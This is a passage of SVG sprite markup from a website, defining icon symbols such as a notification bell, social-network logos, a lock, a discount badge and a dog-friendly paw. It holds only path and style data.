          d="M73 43.8c-6.5-5.3-13.4-8.8-14.9-9.5-.2-.1-.3-.2-.3-.4V23.8c1.3-.8 2.1-2.3 2.1-3.9V9.4C60 4.2 55.8 0 50.6 0h-2.2C43.2 0 39 4.2 39 9.4v10.4c0 1.6.8 3.1 2.1 3.9v10.1c0 .2-.1.3-.3.4-1.4.7-8.4 4.2-14.9 9.5-1.2 1-1.8 2.4-1.8 3.9v7.1h50.8v-7.1c0-1.4-.7-2.8-1.9-3.8z"/>
    <path class="csst0"
          d="M28.8 37v-8.6c1.1-.7 1.8-1.9 1.8-3.3v-8.9c0-4.4-3.6-8-8-8h-2c-4.4 0-8 3.6-8 8v8.9c0 1.4.7 2.6 1.8 3.3V37c0 .1-.1.3-.2.3-1.2.6-7.1 3.6-12.6 8.1-1 .8-1.6 2-1.6 3.3v6.1h20.5v-7.1c0-2.6 1.2-5.1 3.2-6.7 1.7-1.4 3.5-2.7 5.2-3.9-.1 0-.1-.1-.1-.1z"/></symbol>
  <symbol id="you-get2" viewBox="0 0 76 51.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.ctst0 {
              fill: #f62457
          }</style>
    <path class="ctst0"
          d="M73 16.1c0 .2 0 .4-.1.6l-4.7 18.8c-.2.9-1.1 1.6-2.1 1.6l-28.1.1H9.9c-1 0-1.8-.7-2.1-1.6L3.2 16.8c-.1-.2-.1-.4-.1-.7-1.8-.5-3.1-2.2-3.1-4.2 0-2.5 2-4.5 4.5-4.5S9 9.4 9 11.9c0 1.4-.6 2.6-1.6 3.5l5.9 5.9c1.5 1.5 3.5 2.4 5.6 2.4 2.5 0 4.9-1.2 6.4-3.2l9.6-12.8c-.8-.8-1.3-1.9-1.3-3.2C33.5 2 35.5 0 38 0s4.5 2 4.5 4.5c0 1.2-.5 2.3-1.2 3.1l9.6 12.8c1.5 2 3.9 3.2 6.4 3.2 2.1 0 4.1-.8 5.6-2.3l5.9-5.9c-1-.8-1.7-2.1-1.7-3.5 0-2.5 2-4.5 4.5-4.5s4.5 2 4.5 4.5c-.1 1.9-1.4 3.6-3.1 4.2zm-5.2 27.8c0-1.2-1-2.1-2.1-2.1H10.6c-1.2 0-2.1 1-2.1 2.1V49c0 1.2 1 2.1 2.1 2.1h55.1c1.2 0 2.1-1 2.1-2.1v-5.1z"/></symbol>
  <symbol id="you-get3" viewBox="0 0 67 67" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.cust0 {
              fill: #f62457
          }</style>
    <path class="cust0"
          d="M9.9 31.4c1.6 0 3-.6 4.1-1.7l5.8 2.9c0 .2-.1.5-.1.7 0 3.2 2.6 5.9 5.9 5.9s5.9-2.6 5.9-5.9c0-.9-.2-1.8-.6-2.5l7.9-7.9c.8.4 1.6.6 2.5.6 3.2 0 5.9-2.6 5.9-5.9 0-.6-.1-1.2-.3-1.7l6.8-5.1c.9.6 2.1 1 3.3 1 3.2 0 5.9-2.6 5.9-5.9S60.3 0 57.1 0s-5.9 2.6-5.9 5.9c0 .6.1 1.2.3 1.7l-6.8 5.1c-.9-.6-2.1-1-3.3-1-3.2 0-5.9 2.6-5.9 5.9 0 .9.2 1.8.6 2.5L28.2 28c-.8-.4-1.6-.6-2.5-.6-1.6 0-3 .6-4.1 1.7l-5.8-2.9c0-.2.1-.5.1-.7 0-3.2-2.6-5.9-5.9-5.9s-5.9 2.6-5.9 5.9 2.6 5.9 5.8 5.9z"/>
    <path class="cust0"
          d="M65 63.1h-2.1V21.6c0-1.1-.9-2-2-2H53c-1.1 0-2 .9-2 2v41.5h-3.9V33.4c0-1.1-.9-2-2-2h-7.9c-1.1 0-2 .9-2 2v29.7h-3.9v-14c0-1.1-.9-2-2-2h-7.9c-1.1 0-2 .9-2 2v14h-3.9V41.2c0-1.1-.9-2-2-2H6c-1.1 0-2 .9-2 2v21.9H2c-1.1 0-2 .9-2 2s.9 2 2 2h63c1.1 0 2-.9 2-2s-.9-2-2-2z"/></symbol>
  <symbol id="you-get4" viewBox="0 0 58.2 65.2" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.cvst0 {
              fill: #f62457
          }</style>
    <path class="cvst0"
          d="M32 37h-5.8c-8.2-.2-14.8-1.4-19.5-3-2.2-.7-4.1-1.6-5.6-2.6V42c3.2 3.3 13.9 6.4 28 6.4s24.8-3.1 28-6.4V31.4c-1.5 1-3.4 1.9-5.6 2.7-4.7 1.6-11.3 2.7-19.5 2.9z"/>
    <path class="cvst0"
          d="M1.1 16.7v10.6c3 3.1 12.4 5.9 25 6.3h6c12.6-.4 22-3.3 25-6.3V16.7c-5.5 3.7-17 5.7-28 5.7s-22.5-2-28-5.7z"/>
    <path class="cvst0"
          d="M56.9 9.6C55.7 4.7 46 0 29.1 0S2.6 4.7 1.3 9.5c-.1.2-.2.3-.2.5v2.6C4.3 16 14.9 19 29.1 19s24.8-3.1 28-6.4V10c0-.1-.1-.3-.2-.4zM1.1 45.9v9.2c0 .2 0 .4.1.5 1.3 5.5 13.2 9.6 27.9 9.6s26.5-4.1 27.9-9.5c.1-.2.1-.3.1-.5V46c-4.6 3.3-14.2 5.8-28 5.8-13.8-.1-23.4-2.6-28-5.9z"/></symbol>
  <symbol viewBox="0 0 12 24" id="fb" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M11.5477 0.00998336L8.66769 0C5.43692 0 3.34154 2.31614 3.34154 5.91015V8.63561H0.452308C0.203077 8.63561 0 8.85524 0 9.12479V13.0682C0 13.3378 0.203077 13.5574 0.452308 13.5574H3.35077V23.5108C3.35077 23.7804 3.55385 24 3.80308 24H7.57846C7.82769 24 8.03077 23.7804 8.03077 23.5108V13.5574H11.4185C11.6677 13.5574 11.8708 13.3378 11.8708 13.0682V9.12479C11.8708 8.99501 11.8246 8.87521 11.7415 8.77537C11.6585 8.68552 11.5385 8.63561 11.4185 8.63561H8.03077V6.31947C8.03077 5.21131 8.27077 4.64226 9.60923 4.64226H11.5477C11.7969 4.64226 12 4.42263 12 4.15308V0.499168C12 0.219634 11.7969 0.00998336 11.5477 0.00998336Z"
      fill="#1F69F6"/>
  </symbol>
  <symbol id="vkontakte" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M3 13.56C3 8.58197 3 6.09295 4.54648 4.54648C6.09295 3 8.58197 3 13.56 3H14.44C19.418 3 21.907 3 23.4535 4.54648C25 6.09295 25 8.58197 25 13.56V14.44C25 19.418 25 21.907 23.4535 23.4535C21.907 25 19.418 25 14.44 25H13.56C8.58197 25 6.09295 25 4.54648 23.4535C3 21.907 3 19.418 3 14.44V13.56Z" fill="white"/>
    <path d="M14.7064 18.9002C9.684 18.9002 6.81931 15.4467 6.69995 9.7002H9.21574C9.29838 13.918 11.1531 15.7046 12.6221 16.073V9.7002H14.9911V13.3378C16.4418 13.1813 17.9658 11.5236 18.48 9.7002H20.849C20.4541 11.9472 18.8014 13.6049 17.6262 14.2864C18.8014 14.8389 20.6838 16.2848 21.4 18.9002H18.7923C18.2322 17.1504 16.8366 15.7967 14.9911 15.6125V18.9002H14.7064Z" fill="#0077FF"/>
  </symbol>
  <symbol id="locked" width="13" height="17" viewBox="0 0 13 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M11.3333 7.17778V4.91111C11.3333 2.21 9.12333 0 6.42222 0C3.72111 0 1.51111 2.21 1.51111 4.91111V7.17778C0.68 7.17778 0 7.85778 0 8.68889V15.4889C0 16.32 0.68 17 1.51111 17H11.3333C12.1644 17 12.8444 16.32 12.8444 15.4889V8.68889C12.8444 7.85778 12.1644 7.17778 11.3333 7.17778ZM2.26667 4.91111C2.26667 2.62556 4.13667 0.755556 6.42222 0.755556C8.70778 0.755556 10.5778 2.62556 10.5778 4.91111V7.17778H2.26667V4.91111ZM12.0889 15.4889C12.0889 15.9044 11.7489 16.2444 11.3333 16.2444H1.51111C1.09556 16.2444 0.755556 15.9044 0.755556 15.4889V8.68889C0.755556 8.27333 1.09556 7.93333 1.51111 7.93333H1.88889H10.9556H11.3333C11.7489 7.93333 12.0889 8.27333 12.0889 8.68889V15.4889ZM6.42222 10.7667C5.59111 10.7667 4.91111 11.4467 4.91111 12.2778C4.91111 13.1089 5.59111 13.7889 6.42222 13.7889C7.25333 13.7889 7.93333 13.1089 7.93333 12.2778C7.93333 11.4467 7.25333 10.7667 6.42222 10.7667ZM6.42222 13.0333C6.00667 13.0333 5.66667 12.6933 5.66667 12.2778C5.66667 11.8622 6.00667 11.5222 6.42222 11.5222C6.83778 11.5222 7.17778 11.8622 7.17778 12.2778C7.17778 12.6933 6.83778 13.0333 6.42222 13.0333Z"
      fill="black"/>
  </symbol>
  <symbol id="discount" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M14.653 0.33448C14.8467 0.147797 15.1533 0.147797 15.347 0.33448L17.1389 2.06171C17.2827 2.20034 17.4952 2.24006 17.6794 2.16275L19.9742 1.19946C20.2223 1.09534 20.5082 1.20612 20.6214 1.45016L21.6683 3.70805C21.7523 3.88927 21.9361 4.00309 22.1358 3.99753L24.6237 3.92828C24.8926 3.92079 25.1192 4.12739 25.1365 4.39582L25.2971 6.87944C25.31 7.07878 25.4403 7.25131 25.6285 7.31826L27.9734 8.15239C28.2268 8.24255 28.3635 8.51706 28.2827 8.77364L27.5353 11.1476C27.4753 11.3381 27.5344 11.546 27.6857 11.6764L29.5709 13.3013C29.7747 13.4769 29.803 13.7823 29.635 13.9924L28.0805 15.936C27.9557 16.092 27.9357 16.3072 28.0297 16.4835L29.2006 18.6797C29.3272 18.917 29.2433 19.212 29.0107 19.3472L26.859 20.598C26.6864 20.6984 26.59 20.8919 26.6139 21.0902L26.9125 23.561C26.9447 23.8281 26.7599 24.0728 26.4942 24.1149L24.036 24.5039C23.8387 24.5352 23.6789 24.6808 23.6296 24.8744L23.0154 27.2862C22.949 27.5469 22.6883 27.7083 22.4254 27.6515L19.9926 27.1263C19.7974 27.0842 19.5958 27.1623 19.4799 27.325L18.0359 29.3521C17.8798 29.5711 17.5784 29.6275 17.3537 29.4796L15.2749 28.111C15.1081 28.0012 14.8919 28.0012 14.7251 28.111L12.6463 29.4796C12.4216 29.6275 12.1202 29.5711 11.9641 29.3521L10.5201 27.325C10.4042 27.1623 10.2026 27.0842 10.0074 27.1263L7.57462 27.6515C7.31169 27.7083 7.05096 27.5469 6.98457 27.2862L6.37036 24.8744C6.32106 24.6808 6.16128 24.5352 5.96398 24.5039L3.50578 24.1149C3.24009 24.0728 3.05528 23.8281 3.08755 23.561L3.38606 21.0902C3.41002 20.8919 3.31364 20.6984 3.14095 20.598L0.989288 19.3472C0.756731 19.212 0.67281 18.917 0.799366 18.6797L1.97029 16.4835C2.06426 16.3072 2.04432 16.092 1.91955 15.936L0.365023 13.9924C0.197007 13.7823 0.225302 13.4769 0.429057 13.3013L2.31425 11.6764C2.46556 11.546 2.52472 11.3381 2.46474 11.1476L1.71729 8.77364C1.63651 8.51706 1.7732 8.24255 2.02664 8.15239L4.3715 7.31826C4.55969 7.25131 4.68999 7.07878 4.70288 6.87944L4.86347 4.39582C4.88082 4.12739 5.10745 3.92079 5.37634 3.92828L7.86418 3.99753C8.06385 4.00309 8.24768 3.88927 8.3317 3.70805L9.37864 1.45016C9.49179 1.20612 9.77774 1.09534 10.0258 1.19946L12.3206 2.16275C12.5048 2.24006 12.7173 2.20034 12.8611 2.06171L14.653 0.33448Z" fill="#00AA9C"/>
    <path d="M11.004 15.432C10.1613 15.432 9.452 15.16 8.876 14.616C8.3 14.072 8.012 13.368 8.012 12.504C8.012 11.64 8.3 10.936 8.876 10.392C9.46267 9.848 10.172 9.576 11.004 9.576C11.8253 9.576 12.524 9.848 13.1 10.392C13.6867 10.936 13.98 11.64 13.98 12.504C13.98 13.368 13.692 14.072 13.116 14.616C12.54 15.16 11.836 15.432 11.004 15.432ZM17.404 9.8H19.02L12.348 21H10.732L17.404 9.8ZM11.004 13.976C11.4093 13.976 11.7507 13.8427 12.028 13.576C12.316 13.2987 12.46 12.9413 12.46 12.504C12.46 12.0667 12.316 11.7147 12.028 11.448C11.7507 11.1707 11.4093 11.032 11.004 11.032C10.588 11.032 10.236 11.1707 9.948 11.448C9.67067 11.7147 9.532 12.0667 9.532 12.504C9.532 12.9413 9.67067 13.2987 9.948 13.576C10.236 13.8427 10.588 13.976 11.004 13.976ZM20.86 20.408C20.284 20.952 19.58 21.224 18.748 21.224C17.916 21.224 17.2067 20.952 16.62 20.408C16.044 19.864 15.756 19.16 15.756 18.296C15.756 17.432 16.044 16.728 16.62 16.184C17.196 15.64 17.9053 15.368 18.748 15.368C19.5907 15.368 20.3 15.64 20.876 16.184C21.452 16.728 21.74 17.432 21.74 18.296C21.74 19.16 21.4467 19.864 20.86 20.408ZM17.708 19.368C17.996 19.6347 18.3427 19.768 18.748 19.768C19.1533 19.768 19.4947 19.6347 19.772 19.368C20.06 19.0907 20.204 18.7333 20.204 18.296C20.204 17.8587 20.06 17.5067 19.772 17.24C19.4947 16.9627 19.1533 16.824 18.748 16.824C18.3427 16.824 17.996 16.9627 17.708 17.24C17.4307 17.5067 17.292 17.8587 17.292 18.296C17.292 18.7333 17.4307 19.0907 17.708 19.368Z" fill="white"/>
  </symbol>
  <symbol id="classes" viewBox="0 0 22 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M18.0413 3H18.9937C20.1018 3 21 3.89006 21 5.00011V17.9999C21 19.1045 20.1018 20 19.0092 20H2.9908C1.89131 20 1 19.1099 1 17.9999V5.00011V5.00011C1 3.89548 1.89218 3 3.00299 3H4.0282" stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path d="M7 1V4.09997" stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path d="M11 1V4.09997" stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path d="M15 1V4.09997" stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.75037 8.68554C9.75037 8.15052 10.1841 7.7168 10.7191 7.7168H11.2816C11.8166 7.7168 12.2504 8.15052 12.2504 8.68554C12.2504 9.22056 11.8166 9.65428 11.2816 9.65428H10.7191C10.1841 9.65428 9.75037 9.22056 9.75037 8.68554ZM5.375 8.6861C5.375 8.15107 5.80872 7.71735 6.34374 7.71735H6.90626C7.44128 7.71735 7.875 8.15107 7.875 8.6861C7.875 9.22112 7.44128 9.65484 6.90626 9.65484H6.34374C5.80872 9.65484 5.375 9.22112 5.375 8.6861ZM5.37526 11.9151C5.37526 11.3801 5.80898 10.9463 6.344 10.9463H6.90652C7.44154 10.9463 7.87526 11.3801 7.87526 11.9151C7.87526 12.4501 7.44154 12.8838 6.90652 12.8838H6.344C5.80898 12.8838 5.37526 12.4501 5.37526 11.9151ZM6.344 14.1747C5.80898 14.1747 5.37526 14.6084 5.37526 15.1434C5.37526 15.6784 5.80898 16.1122 6.344 16.1122H6.90652C7.44154 16.1122 7.87526 15.6784 7.87526 15.1434C7.87526 14.6084 7.44154 14.1747 6.90652 14.1747H6.344ZM9.75037 15.1434C9.75037 14.6084 10.1841 14.1747 10.7191 14.1747H11.2816C11.8166 14.1747 12.2504 14.6084 12.2504 15.1434C12.2504 15.6784 11.8166 16.1122 11.2816 16.1122H10.7191C10.1841 16.1122 9.75037 15.6784 9.75037 15.1434ZM10.7191 10.9463C10.1841 10.9463 9.75037 11.3801 9.75037 11.9151C9.75037 12.4501 10.1841 12.8838 10.7191 12.8838H11.2816C11.8166 12.8838 12.2504 12.4501 12.2504 11.9151C12.2504 11.3801 11.8166 10.9463 11.2816 10.9463H10.7191ZM15.0938 14.1747C14.5588 14.1747 14.1251 14.6084 14.1251 15.1434C14.1251 15.6784 14.5588 16.1122 15.0938 16.1122H15.6563C16.1914 16.1122 16.6251 15.6784 16.6251 15.1434C16.6251 14.6084 16.1914 14.1747 15.6563 14.1747H15.0938ZM14.1251 11.9151C14.1251 11.3801 14.5588 10.9463 15.0938 10.9463H15.6563C16.1914 10.9463 16.6251 11.3801 16.6251 11.9151C16.6251 12.4501 16.1914 12.8838 15.6563 12.8838H15.0938C14.5588 12.8838 14.1251 12.4501 14.1251 11.9151ZM15.0938 7.7168C14.5588 7.7168 14.1251 8.15052 14.1251 8.68554C14.1251 9.22056 14.5588 9.65428 15.0938 9.65428H15.6563C16.1914 9.65428 16.6251 9.22056 16.6251 8.68554C16.6251 8.15052 16.1914 7.7168 15.6563 7.7168H15.0938Z" fill="#1C1C1C"/>
  </symbol>
  <symbol id="online" viewBox="0 0 52 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="52" height="18" rx="9" fill="#00AA9C"/>
    <path d="M9.27031 11.41C8.76365 10.9233 8.51031 10.2833 8.51031 9.49C8.51031 8.69667 8.76365 8.05667 9.27031 7.57C9.77698 7.08333 10.4236 6.84 11.2103 6.84C11.9903 6.84 12.637 7.08333 13.1503 7.57C13.6636 8.05667 13.9203 8.69667 13.9203 9.49C13.9203 10.2833 13.6636 10.9233 13.1503 11.41C12.637 11.8967 11.9903 12.14 11.2103 12.14C10.4236 12.14 9.77698 11.8967 9.27031 11.41ZM9.80031 9.49C9.80031 9.93667 9.93365 10.2967 10.2003 10.57C10.467 10.8433 10.8036 10.98 11.2103 10.98C11.6236 10.98 11.9603 10.8467 12.2203 10.58C12.487 10.3067 12.6203 9.94333 12.6203 9.49C12.6203 9.03667 12.487 8.67667 12.2203 8.41C11.9603 8.13667 11.6236 8 11.2103 8C10.8036 8 10.467 8.13667 10.2003 8.41C9.93365 8.67667 9.80031 9.03667 9.80031 9.49ZM18.3196 6.98H19.5896V12H18.3196V9.87H16.3796V12H15.0996V6.98H16.3796V8.86H18.3196V6.98ZM21.6859 6.98H25.5459V12H24.2759V7.99H22.8359L22.8259 8.54C22.8059 9.11333 22.7593 9.60667 22.6859 10.02C22.6126 10.4333 22.5226 10.7667 22.4159 11.02C22.3159 11.2733 22.1859 11.4733 22.0259 11.62C21.8659 11.7667 21.6993 11.8667 21.5259 11.92C21.3593 11.9667 21.1593 11.9933 20.9259 12H20.5659V10.87H20.7059C20.9993 10.87 21.2259 10.6833 21.3859 10.31C21.5393 9.95 21.6326 9.28667 21.6659 8.32L21.6859 6.98ZM29.003 6.84C29.6896 6.84 30.2296 7.01 30.623 7.35C31.0163 7.69 31.213 8.20667 31.213 8.9V12H30.113V11.47C29.753 11.9167 29.233 12.14 28.553 12.14C27.9996 12.14 27.543 11.9867 27.183 11.68C26.8296 11.3733 26.653 10.9867 26.653 10.52C26.653 10.0467 26.833 9.66 27.193 9.36C27.5596 9.06 28.0363 8.91 28.623 8.91C29.163 8.91 29.5996 9.03667 29.933 9.29V9C29.933 8.29333 29.5363 7.94 28.743 7.94C28.2696 7.94 27.7996 8.07333 27.333 8.34H27.203V7.19C27.7696 6.95667 28.3696 6.84 29.003 6.84ZM28.213 10.93C28.3996 11.0567 28.6563 11.12 28.983 11.12C29.3096 11.12 29.5663 11.0567 29.753 10.93C29.9396 10.8033 30.033 10.6433 30.033 10.45C30.033 10.2567 29.9396 10.1 29.753 9.98C29.5663 9.85333 29.3096 9.79 28.983 9.79C28.6563 9.79 28.3996 9.85333 28.213 9.98C28.0263 10.1 27.933 10.2567 27.933 10.45C27.933 10.6433 28.0263 10.8033 28.213 10.93ZM36.1894 6.98H37.1894V12H35.9194V8.95L33.6094 12H32.6094V6.98H33.8794V10.03L36.1894 6.98ZM35.5694 4.64H36.5594V4.81C36.5594 5.84333 36.006 6.36 34.8994 6.36C33.7994 6.36 33.2494 5.84333 33.2494 4.81V4.64H34.2394V4.86C34.2394 5.09333 34.296 5.27333 34.4094 5.4C34.5294 5.52 34.6927 5.58 34.8994 5.58C35.106 5.58 35.2694 5.52 35.3894 5.4C35.5094 5.27333 35.5694 5.09333 35.5694 4.86V4.64ZM41.9134 6.98H43.1834V12H41.9134V9.87H39.9734V12H38.6934V6.98H39.9734V8.86H41.9134V6.98Z" fill="white"/>
  </symbol>
  <symbol id="notification" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M14.8337 8.3332C14.8337 4.95063 12.9684 2.60288 10.555 1.89801C10.4676 1.67188 10.3295 1.46167 10.1417 1.28528C9.50026 0.682577 8.50071 0.682577 7.85925 1.28528C7.67195 1.46125 7.53404 1.67089 7.44662 1.89641C5.02989 2.59809 3.16699 4.94077 3.16699 8.3332C3.16699 10.5281 2.72448 11.758 1.90529 12.6493C1.76833 12.7983 1.39725 13.1397 1.14588 13.3709C1.02695 13.4803 0.934821 13.5651 0.906963 13.5932L0.666992 13.8365V16.6783H5.7403C5.91184 17.5633 6.39205 18.1555 7.26049 18.6854C8.32878 19.3373 9.67187 19.3373 10.7402 18.6854C11.5066 18.2177 12.0205 17.4989 12.2289 16.6783H17.3337V13.8365L17.0937 13.5932C17.0684 13.5675 16.98 13.486 16.8645 13.3794L16.8645 13.3794C16.6139 13.1482 16.2355 12.7992 16.0965 12.6473C15.2767 11.7519 14.8337 10.5204 14.8337 8.3332ZM10.4476 16.6783H7.48248C7.60021 16.8973 7.80089 17.0627 8.12867 17.2627C8.66388 17.5893 9.33677 17.5893 9.87198 17.2627C10.1198 17.1115 10.3135 16.9113 10.4476 16.6783ZM14.8673 13.7727C15.0427 13.9643 15.4185 14.3144 15.6672 14.5432V15.0116H2.33382V14.5435C2.58055 14.3175 2.95752 13.9676 3.13256 13.7772C4.24567 12.5661 4.83382 10.9314 4.83382 8.33324C4.83382 5.18315 6.7778 3.34356 9.00049 3.34356C11.2169 3.34356 13.1672 5.19265 13.1672 8.33324C13.1672 10.9231 13.7555 12.5582 14.8673 13.7727Z"
          fill="#FE255A"/>
  </symbol>
  <symbol id="login" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M11.9958 3H7C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H12" stroke="#303030" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16.5 16.5L21 12L16.5 7.5" stroke="#303030" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8 11.9961H21" stroke="#303030" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </symbol>
  <symbol id="location" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M13 6.5C13 7.10429 12.7809 7.93767 12.3869 8.92521C11.9977 9.9008 11.4572 10.9802 10.8572 12.0605C9.65759 14.2205 8.24049 16.3482 7.37834 17.5963C7.19191 17.8661 6.80809 17.8661 6.62166 17.5963C5.75951 16.3482 4.34241 14.2205 3.14281 12.0605C2.54282 10.9802 2.00232 9.9008 1.6131 8.92521C1.21911 7.93767 1 7.10429 1 6.5C1 3.18629 3.68629 0.5 7 0.5C10.3137 0.5 13 3.18629 13 6.5Z" stroke="#1C1C1C"/>
    <circle cx="7" cy="6.5" r="3" stroke="#1C1C1C"/>
  </symbol>
  >
  <symbol id="dog-friendly" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M8.32429 10.3898H8.3243C8.77618 9.96195 9.37485 9.72351 9.9972 9.72351C10.6196 9.72351 11.2182 9.96193 11.6701 10.3898L13.6931 12.3052L13.6932 12.3053C14.8313 13.3341 14.0395 15.3179 12.5078 15.2831C12.1431 15.2512 11.8053 15.1629 11.463 15.0734C11.4055 15.0583 11.3478 15.0432 11.2899 15.0284C10.8874 14.9253 10.4719 14.8333 9.995 14.8416C9.53456 14.8333 9.1314 14.9383 8.73786 15.0479C8.7143 15.0545 8.69076 15.061 8.66725 15.0676C8.29792 15.1709 7.93476 15.2724 7.53646 15.2831L7.53627 15.2831C5.97758 15.3615 5.14434 13.3548 6.29897 12.3053L6.29909 12.3052L8.32429 10.3898Z" stroke="#D65800" stroke-width="0.7"/>
    <path d="M14.154 7.97383C14.4227 7.67961 14.7691 7.50039 15.1609 7.57727C15.4846 7.64903 15.7324 7.90278 15.8724 8.26127C16.0124 8.61976 16.044 9.08223 15.9355 9.56893C15.6697 10.7057 14.9706 11.1574 14.4009 11.0381C13.8315 10.9188 13.3809 10.2266 13.6167 9.05446C13.6952 8.6765 13.8853 8.26813 14.154 7.97383Z" stroke="#D65800" stroke-width="0.7"/>
    <path d="M11.8082 4.86816C12.4956 4.86816 13.1879 5.52337 13.2272 6.84314C13.2272 7.39074 13.0675 7.88736 12.8102 8.24686C12.5527 8.60642 12.1981 8.82823 11.8079 8.82823H11.8078C11.4187 8.82823 11.0646 8.60644 10.8074 8.24686C10.5503 7.88736 10.3906 7.39074 10.3906 6.84314C10.429 5.52336 11.1208 4.86816 11.8082 4.86816Z" stroke="#D65800" stroke-width="0.7"/>
    <path d="M6.37675 9.05359V9.05371L6.37693 9.05462C6.48756 9.57975 6.44915 10.0768 6.28248 10.4454C6.11598 10.8137 5.82175 11.0536 5.4196 11.067C5.06459 11.0648 4.75914 10.8698 4.52317 10.571C4.28716 10.2721 4.1213 9.87019 4.04584 9.45662C3.97038 9.04301 3.98549 8.61866 4.11048 8.27495C4.23536 7.93156 4.46967 7.66916 4.83293 7.57725C5.22469 7.50042 5.57147 7.67964 5.84039 7.97383C6.10921 8.26791 6.29918 8.67589 6.37675 9.05359Z" stroke="#D65800" stroke-width="0.7"/>
    <path d="M8.18669 4.86816C8.87409 4.86816 9.56586 5.52336 9.60419 6.84314C9.60417 7.39074 9.44453 7.88736 9.18742 8.24686C8.93027 8.60644 8.57617 8.82823 8.18697 8.82823H8.18692C7.7967 8.82823 7.44206 8.60642 7.18465 8.24686C6.92727 7.88736 6.7676 7.39074 6.76758 6.84314C6.80699 5.52337 7.49929 4.86816 8.18669 4.86816Z" stroke="#D65800" stroke-width="0.7"/>
  </symbol>
  <symbol id="google-play" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M22.4887 12.206C22.4887 11.3047 22.4173 10.6469 22.2627 9.96484H12.209V14.033H18.1103C17.9913 15.044 17.3489 16.5665 15.9211 17.5896L15.9011 17.7258L19.0799 20.2468L19.3001 20.2693C21.3227 18.357 22.4887 15.5434 22.4887 12.206Z" fill="#4285F4"/>
    <path d="M12.2095 22.9245C15.1006 22.9245 17.5277 21.95 19.3006 20.2692L15.9216 17.5895C15.0173 18.2351 13.8037 18.6857 12.2095 18.6857C9.37779 18.6857 6.97444 16.7735 6.11771 14.1304L5.99214 14.1413L2.68678 16.76L2.64355 16.8831C4.40442 20.464 8.02138 22.9245 12.2095 22.9245Z" fill="#34A853"/>
    <path d="M6.1173 14.1306C5.89125 13.4485 5.76042 12.7176 5.76042 11.9625C5.76042 11.2072 5.89125 10.4765 6.10541 9.79437L6.09942 9.64911L2.75264 6.98828L2.64314 7.0416C1.91741 8.52761 1.50098 10.1963 1.50098 11.9625C1.50098 13.7286 1.91741 15.3972 2.64314 16.8832L6.1173 14.1306Z" fill="#FBBC05"/>
    <path d="M12.2095 5.2387C14.2202 5.2387 15.5765 6.12785 16.3499 6.87089L19.3719 3.85018C17.5159 2.08405 15.1006 1 12.2095 1C8.02138 1 4.40442 3.46039 2.64355 7.04135L6.10582 9.79412C6.97444 7.15102 9.37779 5.2387 12.2095 5.2387Z" fill="#EB4335"/>
  </symbol>
  <symbol id="mac-os" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19.6651 16.811C19.3882 17.4565 19.0461 18.072 18.6441 18.648C18.1071 19.415 17.6661 19.945 17.3281 20.24C16.8031 20.722 16.2391 20.97 15.6361 20.984C15.2041 20.984 14.6821 20.861 14.0741 20.611C13.4641 20.362 12.9041 20.24 12.3911 20.24C11.8541 20.24 11.2781 20.362 10.6611 20.611C10.0451 20.861 9.54714 20.992 9.16614 21.004C8.58914 21.029 8.01214 20.775 7.43714 20.24C7.07014 19.92 6.61114 19.37 6.06014 18.592C5.47014 17.763 4.98514 16.798 4.60514 15.701C4.19814 14.514 3.99414 13.366 3.99414 12.254C3.99414 10.981 4.26914 9.88202 4.82014 8.96202C5.23689 8.23949 5.83269 7.63646 6.55014 7.21102C7.25761 6.78669 8.06523 6.55821 8.89014 6.54902C9.35014 6.54902 9.95314 6.69102 10.7001 6.97102C11.4471 7.25102 11.9271 7.39302 12.1361 7.39302C12.2941 7.39302 12.8251 7.22602 13.7291 6.89502C14.5821 6.58802 15.3021 6.46102 15.8921 6.51102C17.4921 6.64002 18.6931 7.27002 19.4921 8.40602C18.0621 9.27302 17.3551 10.486 17.3691 12.043C17.3811 13.256 17.8221 14.265 18.6861 15.066C19.0681 15.4316 19.5138 15.7241 20.0011 15.929C19.8951 16.236 19.7831 16.529 19.6651 16.811ZM15.9981 2.38002C15.9981 3.33002 15.6501 4.21802 14.9591 5.03902C14.1231 6.01502 13.1131 6.58002 12.0181 6.49102C12.0038 6.37156 11.9968 6.25134 11.9971 6.13102C11.9971 5.21802 12.3931 4.24202 13.1001 3.44302C13.4521 3.03902 13.9001 2.70202 14.4431 2.43402C14.9851 2.17002 15.4971 2.02402 15.9791 1.99902C15.9921 2.12702 15.9981 2.25402 15.9981 2.38002Z" fill="#303031"/>
  </symbol>
  <symbol id="close" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 4L20 20" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
